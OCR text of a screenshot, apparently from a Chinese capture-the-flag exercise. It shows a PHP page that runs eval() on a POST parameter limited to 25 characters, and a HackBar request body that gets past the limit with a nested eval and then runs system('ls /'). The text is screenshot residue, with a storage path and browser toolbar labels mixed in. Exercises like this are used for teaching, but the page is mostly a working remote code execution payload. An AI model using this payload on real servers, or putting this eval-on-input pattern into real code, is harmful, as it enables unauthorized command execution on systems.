 www.bmzclub.cn:20763
不安全 | bmzclub.cn:20763
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__FILE__);
$cmd=$_POST['a'];
if(strlen($cmd) > 25){
die();
}else{
eval($cmd);
}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://www.bmzclub.cn:20763/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
a=eval($_POST[1]);&1=system('ls /');
HACK学习呀
Console What's New